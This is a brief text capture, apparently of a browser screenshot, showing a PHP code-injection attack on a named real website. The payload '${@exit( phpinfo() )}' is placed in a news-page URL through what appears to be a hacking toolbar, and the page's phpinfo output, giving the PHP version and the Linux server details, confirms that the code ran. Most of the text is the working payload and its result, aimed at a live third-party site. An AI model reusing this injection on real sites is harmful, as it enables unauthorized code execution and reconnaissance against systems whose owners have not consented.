 www.natural-ex.com/news_detail_cn/id/${@exit( phpinfo() )}
百度 <Ctrl+K>
最常访问 Download Microsoft... Google Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.natural-ex.com/news_detail_cn/id/$%7B@exit(%20phpinfo()%20)%7D
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.5.25 php
System Linux cd2032.gotoip.net 2.6.32-573.12.1.el6.x86_64 #1 SMP Tue Dec 15 21:19:08
UTC 2015 x86_64